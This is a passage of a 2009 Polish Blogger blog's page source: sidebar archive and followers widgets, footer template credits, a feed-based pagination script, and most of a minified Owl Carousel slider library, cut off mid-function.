        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/11/'>
11
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/10/'>
10
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/09/'>
09
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/08/'>
08
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Obserwujący</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/852867059430103893?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttps://trzyczesciowygarnitur.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/852867059430103893?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttps://trzyczesciowygarnitur.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /.sidebar -->
</div><!-- /.col-md-4 -->
<!-- End sidebar -->
</div><!-- /.row -->
</div><!-- /.container-fluid -->
</div>
<footer>
<!-- /.footer-logo -->
<div class='footer-text'>
<!-- Begin footer back top -->
<div class='footer-back-top back-top'>
<i class='fa fa-chevron-up'></i>
<p>TOP</p>
</div><!-- /.footer-back-top -->
<!-- End footer back top -->
<div class='container-fluid'>
<div class='row'>
<div class='col-lg-6'>
<p class='footer-copyright'>
                              &#169; 2009 <a href='/'>trzyczęściowy garnitur</a>. 
                              <a href='http://www.protemplateslab.com/' id='keepit' rel='dofollow' target='_blank' title='Responsive Blogger Templates'>Template</a> Designed by <a href='http://www.templateclue.com' id='templateclue' title='Blogspot Templates'>Blogspot Templates</a> - <a href='https://videopiar.com/' rel='dofollow' target='_blank' title='VideoPiar'>Videopiar</a>
</p>
<a href='http://bit.ly/2c5tUjb'></a>
</div><!-- /.col-lg-6 -->
<div class='col-lg-6'>
<ul class='footer-menu'>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
</ul>
</div><!-- /.col-lg-6 -->
</div><!-- /.row -->
</div><!-- /.container-fluid -->
</div><!-- /.footer-text -->
</footer>
</div><!-- /.wrapper -->
<!--Page Navigation Starts-->
<script type='text/javascript'>
var pageCount=6;
var displayPageNum=6;
var upPageWord ='&#171;Nowsze';
var downPageWord ='Starsze&#187;';
</script>
<script language='javascript' type='text/javascript'>//<![CDATA[

function showpageCount(a){var b=home_page_url;var c=new Array();var d=1;var e=1;var f=0;var g=0;var h=0;var j='';var k='';var l='';for(var i=0,post;post=a.feed.entry[i];i++){var m=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(m);var n=post.title.$t;if(n!=''){if(f==0||(f%pageCount==(pageCount-1))){if(b.indexOf(timestamp)!=-1){d=e}if(n!='')e++;c[c.length]='/search?updated-max='+timestamp+'&max-results='+pageCount}}f++}for(var p=0;p<c.length;p++){if(p>=(d-displayPageNum-1)&&p<(d+displayPageNum)){if(g==0&&p==d-2){if(d==2){k='<span class="showpage up_page"><a href="/">'+upPageWord+'</a></span>'}else{k='<span class="showpage"><a href="'+c[p]+'">'+upPageWord+'</a></span>'}g++}if(p==(d-1)){j+='<span class="showpagePoint">'+d+'</span>'}else{if(p==0){j+='<span class="showpageNum"><a href="/">1</a></span>'}else{j+='<span class="showpageNum"><a href="'+c[p]+'">'+(p+1)+'</a></span>'}}if(h==0&&p==d){l='<span class="showpage"> <a href="'+c[p]+'">'+downPageWord+'</a></span>';h++}}}if(d>1){j=''+k+' '+j+' '}j='<div class="showpageArea"><span style="COLOR: #000;" class="showpageOf"> Pages ('+(e-1)+')</span>'+j;if(d<(e-1)){j+=l}if(e==1)e++;j+='</div>';var o=document.getElementsByName("pageArea");var q=document.getElementById("blog-pager");if(e<=2){j=''}for(var p=0;p<o.length;p++){o[p].innerHTML=j}if(o&&o.length>0){j=''}if(q){q.innerHTML=j}}function showpageCount2(a){var b=home_page_url;var c=new Array();var d=b.indexOf("/search/label/")!=-1;var e=d?b.substr(b.indexOf("/search/label/")+14,b.length):"";e=e.indexOf("?")!=-1?e.substr(0,e.indexOf("?")):e;var f=1;var g=1;var h=0;var j=0;var k=0;var l='';var m='';var n='';var o='<span class="showpageNum"><a href="/search/label/'+e+'?&max-results='+pageCount+'">';var b=home_page_url;for(var i=0,post;post=a.feed.entry[i];i++){var q=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(q);var r=post.title.$t;if(r!=''){if(h==0||(h%pageCount==(pageCount-1))){if(b.indexOf(timestamp)!=-1){f=g}if(r!='')g++;c[c.length]='/search/label/'+e+'?updated-max='+timestamp+'&max-results='+pageCount}}h++}for(var p=0;p<c.length;p++){if(p>=(f-displayPageNum-1)&&p<(f+displayPageNum)){if(j==0&&p==f-2){if(f==2){m=o+upPageWord+'</a></span>'}else{m='<span class="showpage"><a href="'+c[p]+'">'+upPageWord+'</a></span>'}j++}if(p==(f-1)){l+='<span class="showpagePoint">'+f+'</span>'}else{if(p==0){l=o+'1</a></span>'}else{l+='<span class="showpageNum"><a href="'+c[p]+'">'+(p+1)+'</a></span>'}}if(k==0&&p==f){n='<span class="showpage"> <a href="'+c[p]+'">'+downPageWord+'</a></span>';k++}}}if(f>1){if(!d){l=''+m+' '+l+' '}else{l=''+m+' '+l+' '}}l='<div class="showpageArea"><span style="COLOR: #000;" class="showpageOf"> Pages ('+(g-1)+')</span>'+l;if(f<(g-1)){l+=n}if(g==1)g++;l+='</div>';var s=document.getElementsByName("pageArea");var t=document.getElementById("blog-pager");if(g<=2){l=''}for(var p=0;p<s.length;p++){s[p].innerHTML=l}if(s&&s.length>0){l=''}if(t){t.innerHTML=l}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+'feeds/posts/full/-/'+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}}

//]]></script>
<!--Page Navigation Ends -->
<script>//<![CDATA[
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
